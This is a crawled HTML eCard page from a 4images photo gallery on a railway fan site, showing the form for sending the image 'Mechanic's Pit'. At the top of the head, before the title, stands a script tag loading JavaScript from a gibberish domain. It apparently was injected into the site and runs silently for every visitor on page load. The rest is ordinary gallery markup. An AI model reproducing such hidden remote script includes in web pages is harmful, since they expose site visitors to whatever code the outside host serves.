

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.ktmrailwayfan.com/pics/postcards.php?image_id=25684
body_size: 3806
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="ltr">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<title>KTMRailwayFan.com - Gallery</title>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta name="description" content="KTMRailwayFan.com - Gallery">
<meta name="keywords" content="">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="10 days">
<meta http-equiv="imagetoolbar" content="no">
<link rel="stylesheet" href="./templates/default/style.css" type="text/css">
<link rel="shortcut icon" href="./favicon.ico">
<script language="javascript" type="text/javascript">
<!--

  var captcha_reload_count = 0;
	var captcha_image_url = "./captcha.php";
  function new_captcha_image() {
    if (captcha_image_url.indexOf('?') == -1) {
		  document.getElementById('captcha_image').src= captcha_image_url+'?c='+captcha_reload_count;
		} else {
		  document.getElementById('captcha_image').src= captcha_image_url+'&c='+captcha_reload_count;
		}

    document.getElementById('captcha_input').value="";
    document.getElementById('captcha_input').focus();
    captcha_reload_count++;
  }

	function opendetailwindow() { 
    window.open('','detailwindow','toolbar=no,scrollbars=yes,resizable=no,width=680,height=480');
  }
  

// -->
</script>
</head>
<body bgcolor="#FFFFFF" text="#0F5475" link="#0F5475" vlink="#0F5475" alink="#0F5475">
<br />
<table width="640" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr> 
    <td> 
      <table width="100%" border="0" cellspacing="0" cellpadding="0" class="tablehead">
        <tr> 
          <td width="100%" colspan="4"><table cellpadding="0" cellspacing="0" width="100%">
    <tr>
        <td width="6"><img src="./templates/default/images/header_top_left.gif" width="6" height="6" alt="" /></td>
        <td width="100%"><img src="./templates/default/images/header_top.gif" width="100%" height="6" alt="" /></td>
	<td width="6"><img src="./templates/default/images/header_top_right.gif" width="6" height="6" alt="" /></td>
    </tr>
</table>
</td>
        </tr>
        <tr> 
          <td width="6"><img src="./templates/default/images/header_left.gif" width="6" height="60" alt="" /></td>
          <td width="100%"><img src="./templates/default/images/header_logo.gif" width="405" height="60" alt="" /></td>
          <td width="225" align="right"> 
            <form method="post" action="./search.php"><input type="hidden" name="__csrf" value="102a502da689a5bffa43e7331a443017" />

              <table border="0" cellspacing="0" cellpadding="1">
                <tr> 
                  <td> 
                    <input type="text" name="search_keywords" size="15" class="searchinput" />
                  </td>
                  <td> 
                    <input type="submit" value="Search" class="button" name="submit" />
                  </td>
                </tr>
                <tr valign="top"> 
                  <td colspan="2"><a href="./search.php" class="smalltext">Advanced search</a></td>
                </tr>
              </table>
            </form>
          </td>
          <td align="right" width="6"><img src="./templates/default/images/header_right.gif" width="6" height="60" alt="" /></td>
        </tr>
      </table>
    </td>
  </tr>
  <tr> 
    <td class="bordercolor"> 
      <table width="100%" border="0" cellspacing="1" cellpadding="0">
        <tr> 
          <td class="tablebgcolor"> 
            <table width="100%" border="0" cellspacing="1" cellpadding="0">
              <tr> 
                <td class="navbar" height="23"> 
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td><img src="./templates/default/images/spacer.gif" width="4" height="4" alt="" /><span class="clickstream"><a href="./index.php" class="clickstream">Home</a>/<a href="./categories.php?cat_id=574" class="clickstream">Farewell Singapore</a>/<a href="./details.php?image_id=25684" class="clickstream">Mechanic's Pit</a>/Send eCard</span></td>
                      <td align="right">
						<a href="./top.php"><b>Top images</b></a>&nbsp;
						<a href="./search.php?search_new_images=1"><b>New images</b></a>&nbsp;
					  </td>
                    </tr>
                  </table>
                </td>
              </tr>
            </table>
            <table width="638" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="150" class="row2" valign="top"> 
                  <table width="150" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td class="head2" height="20"><img src="./templates/default/images/spacer.gif" alt="" width="4" height="4" />Registered users</td>
                    </tr>
                    <tr> 
                      <td class="tablebgcolor"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td>
                    </tr>
                    <tr> 
                      <td align="center" class="row1"><table width="100%" border="0" cellpadding="4" cellspacing="0">
  <tr> 
    <td valign="top" align="left"> 
      <form action="./login.php" method="post"><input type="hidden" name="__csrf" value="102a502da689a5bffa43e7331a443017" />

        Username:<br />
        <input type="text" size="10" name="user_name" class="logininput" />
        <br />
        Password:<br />
        <input type="password" size="10" name="user_password" class="logininput" />
        <br />
        <table border="0" cellspacing="0" cellpadding="0">
          <tr valign="top"> 
            <td><input type="checkbox" name="auto_login" value="1" /></td>
            <td><span class="smalltext">Log me on automatically next visit?</span></td>
          </tr>
        </table>
        <br />
		<input type="submit" value="Log In" class="button" />
      </form>
      » <a href="./member.php?action=lostpassword">Forgot password</a><br />
	  » <a href="./register.php">Registration</a><br>&nbsp;</td>
  </tr>
</table>
</td>
                    </tr>
                    <tr> 
                      <td class="tablebgcolor"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td>
                    </tr>
                  </table>
				                    <table width="150" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td class="head2" height="20"> <img src="./templates/default/images/spacer.gif" alt="" width="4" height="4" />Random image</td>
                    </tr>
                    <tr> 
                      <td class="tablebgcolor"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td>
                    </tr>
                    <tr> 
                      <td align="center" class="row1">
					    <br />
                        <a href="./details.php?image_id=21469"><img src="./data/thumbnails/523/scan0001_4edited10mar09.jpg" border="1" width="120" height="150" alt="KTMB division to turn aro0und" title="KTMB division to turn aro0und" /></a><br /><b>KTMB division to turn aro0und</b><br />
Comments: 0<br />CJ Gill						<br />
                        <br />
                      </td>
                    </tr>
                    <tr> 
                      <td class="tablebgcolor"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td>
                    </tr>
                  </table>
				                  </td>
                <td width="1" class="bordercolor" valign="top"><img src="./templates/default/images/spacer.gif" alt="" width="1" height="1" /></td>
                <td width="18" valign="top"><img src="./templates/default/images/spacer.gif" alt="" width="18" height="18" /></td>
                <td width="100%" valign="top">
				  <br />
                  <span class="title">Send eCard</span> 
                  <hr size="1" />
                   
                  <form method="post" action="./postcards.php?image_id=25684" name="createCard"><input type="hidden" name="__csrf" value="102a502da689a5bffa43e7331a443017" />

                    <table width="100%" border="0" cellspacing="0" cellpadding="1">
                      <tr> 
                        <td valign="top" class="head1"> 
                          <table width="100%" border="0" cellpadding="4" cellspacing="0">
                            <tr> 
                              <td colspan="2" class="head1" valign="top">Mechanic's Pit</td>
                            </tr>
                            <tr align="center"> 
                              <td class="row1" colspan="2"><!-- Template file for JPG Files -->
<img src="./data/media/574/IMG_9729-2.JPG" border="1" alt="Mechanic's Pit" width="800" height="533" /><br />
</td>
                            </tr>
                            <tr> 
                              <td class="row2" valign="top"><b>Background Color:</b></td>
                              <td class="row2" valign="top"> 
                                <table cellspacing=3 cellpadding="3">
                                  <tr> 
                                    <td bgcolor="#ffffff" align=center>&nbsp;</td>
                                    <td bgcolor="#ffcc00" align=center>&nbsp;</td>
                                    <td bgcolor="#FF9900" align=center>&nbsp;</td>
                                    <td bgcolor="#FF9999" align=center>&nbsp;</td>
                                    <td bgcolor="#CCCC00" align=center>&nbsp;</td>
                                    <td bgcolor="#99CC00" align=center>&nbsp;</td>
                                    <td bgcolor="#66CCCC" align=center>&nbsp;</td>
                                    <td bgcolor="#000000" align=center>&nbsp;</td>
                                  </tr>
                                  <tr> 
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#ffffff" checked />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#ffcc00" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#FF9900" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#FF9999" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#CCCC00" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#99CC00" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#66CCCC" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="bg_color" value="#000000" />
                                    </td>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                            <tr> 
                              <td class="row1" valign="top"><b>Border Color:</b></td>
                              <td class="row1" valign="top"> 
                                <table cellspacing=3 cellpadding="3">
                                  <tr> 
                                    <td bgcolor="#000000" align=center>&nbsp;</td>
                                    <td bgcolor="#666666" align=center>&nbsp;</td>
                                    <td bgcolor="#003366" align=center>&nbsp;</td>
                                    <td bgcolor="#660099" align=center>&nbsp;</td>
                                    <td bgcolor="#FF0000" align=center>&nbsp;</td>
                                    <td bgcolor="#006600" align=center>&nbsp;</td>
                                    <td bgcolor="#FF0066" align=center>&nbsp;</td>
                                    <td bgcolor="#FFFFFF" align=center>&nbsp;</td>
                                  </tr>
                                  <tr> 
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#000000" checked />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#666666" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#003366" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#660099" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#FF0000" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#006600" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#FF0066" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="border_color" value="#FFFFFF" />
                                    </td>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                            <tr> 
                              <td class="row2" valign="top"><b>Font Color:</b></td>
                              <td class="row2" valign="top"> 
                                <table cellspacing=3 cellpadding="3">
                                  <tr> 
                                    <td bgcolor="#000000" align=center>&nbsp;</td>
                                    <td bgcolor="#666666" align=center>&nbsp;</td>
                                    <td bgcolor="#003366" align=center>&nbsp;</td>
                                    <td bgcolor="#660099" align=center>&nbsp;</td>
                                    <td bgcolor="#FF0000" align=center>&nbsp;</td>
                                    <td bgcolor="#006600" align=center>&nbsp;</td>
                                    <td bgcolor="#FF0066" align=center>&nbsp;</td>
                                    <td bgcolor="#FFFFFF" align=center>&nbsp;</td>
                                  </tr>
                                  <tr> 
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#000000" checked />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#666666" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#003366" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#660099" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#FF0000" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#006600" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#FF0066" />
                                    </td>
                                    <td align=center> 
                                      <input type="radio" name="font_color" value="#FFFFFF" />
                                    </td>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                            <tr> 
                              <td class="row1" valign="top"><b>Font Face:</b></td>
                              <td class="row1" valign="top"> 
                                <table border=0 cellspacing=3 cellpadding=1>
                                  <tr> 
                                    <td> 
                                      <input name="font_face" type="radio" value="arial" checked />
                                    </td>
                                    <td><font face="arial">Arial</font></td>
                                    <td> 
                                      <input name="font_face" type="radio" value="verdana" />
                                    </td>
                                    <td><font face="verdana">Verdana</font></td>
                                  </tr>
                                  <tr> 
                                    <td> 
                                      <input name="font_face" type="radio" value="times new roman" />
                                    </td>
                                    <td><font face="times new roman">Times&nbsp;New&nbsp;Roman</font></td>
                                    <td> 
                                      <input name="font_face" type="radio" value="helvetica" />
                                    </td>
                                    <td><font face="helvetica">Helvetica</font></td>
                                  </tr>
                                </table>
                              </td>
                            </tr>
                            <tr> 
                              <td colspan="2" class="head1" valign="top">Sender</td>
                            </tr>
                            <tr> 
                              <td class="row1" valign="top"><b>Name:</b></td>
                              <td class="row1" valign="top"> 
                                <input type=text name="sender_name" value="" class="input" />
                              </td>
                            </tr>
                            <tr> 
                              <td class="row2" valign="top"><b>Email:</b></td>
                              <td class="row2" valign="top"> 
                                <input type=text name="sender_email" value="" class="input" />
                              </td>
                            </tr>
                            <tr> 
                              <td colspan="2" class="head1" valign="top">Recipient</td>
                            </tr>
                            <tr> 
                              <td class="row1"><b>Name:</b></td>
                              <td class="row1"> 
                                <input type=text name="recipient_name" value="" class="input" />
                              </td>
                            </tr>
                            <tr> 
                              <td class="row2"><b>Email:</b></td>
                              <td class="row2"> 
                                <input type=text name="recipient_email" value="" class="input" />
                              </td>
                            </tr>
                            <tr> 
                              <td class="row1"><b>Headline:</b></td>
                              <td class="row1"> 
                                <input type=text name="headline" value="" class="input" />
                              </td>
                            </tr>
                            <tr> 
                              <td class="row2" valign="top"><b>Message:</b></td>
                              <td class="row2" valign="top"> 
                                <textarea name="message" wrap="virtual" class="textarea" cols="30" rows="7"></textarea>
                              </td>
                            </tr>
                          </table>
                        </td>
                      </tr>
                    </table>
                    <input type="hidden" name="action" value="previewcard" />
                    <input type="hidden" name="image_id" value="25684" />
					          <input type="hidden" name="back_url" value="index.php" />
                    <p align="center"> 
                      <input type="submit" value="eCard preview" class="button" />
                    </p>
                  </form>
<script language="javascript" type="text/javascript">
var bg_color = "";
var border_color = "";
var font_color = "";
var font_face = "";
    
function RestoreUserValues()
{
  var x = document.forms.createCard;
  for (i=0;i<x.bg_color.length;i++) {
    if (x.bg_color[i].value == bg_color) {
      x.bg_color[i].checked = true;
      break;
    }
  }
  for (i=0;i<x.border_color.length;i++) {
    if (x.border_color[i].value == border_color) {
      x.border_color[i].checked = true;
      break;
    }
  }
  for (i=0;i<x.font_color.length;i++) {
    if (x.font_color[i].value == font_color) {
      x.font_color[i].checked = true;
      break;
    }
  }
  for (i=0;i<x.font_face.length;i++) {
    if (x.font_face[i].value == font_face) {
      x.font_face[i].checked = true;
      break;
    }
  }
}
if( bg_color != "" )
  RestoreUserValues();
</script>
				         </td>
                <td width="19" valign="top"><img src="./templates/default/images/spacer.gif" alt="" width="19" height="19" /></td>
              </tr>
            </table>
          </td>
        </tr>
      </table>
    </td>
  </tr>
  <tr> 
    <td> 
      <table width="100%" border="0" cellspacing="0" cellpadding="0" class="tablebottom">
        <tr> 
          <td width="6" nowrap><img src="./templates/default/images/footer_left.gif" width="6" height="19" alt="" /></td>
          <td width="100%"></td>
          <td width="6" nowrap><img src="./templates/default/images/footer_right.gif" width="6" height="19" alt="" /></td>
        </tr>
      </table>
    </td>
  </tr>
</table>

<!--
    Bitte beachten Sie, dass der folgende Copyrighthinweis
    auf JEDER Seite die von 4images ausgegeben wird sichtbar 
    sein MUSS. Schriftart, Farbe etc. dürfen an die eigene 
    Website angepasst werden, der Hinweis darf aber unter 
    KEINEN Umständen entfernt oder unsichtbar gemacht werden.
    Auch muss der Hyperlink zu http://www.4homepages.de intakt 
    bleiben. Diese Bedingung ist Bestandteil der Lizenz dieser 
    Software. Lesen Sie die Lizenz.txt Datei für weitere 
    Informationen.
	
    Please note that the following copyright notice
    MUST be displayed on each and every page output
    by 4images. You may alter the font, colour etc. but
    you CANNOT remove it, nor change it so that it be,
    to all intents and purposes, invisible. The hyperlink 
    http://www.4homepages.de must also remain intact. 
    These conditions are part of the licence this software 
    is released under. See the Licence.txt file for 
    more information.
// -->

<p id="copyright" align="center">
  Powered by <b>4images</b> 1.8
  <br />
  Copyright &copy; 2002-2026 <a href="http://www.4homepages.de" target="_blank">4homepages.de</a>
</p>
</body>
</html>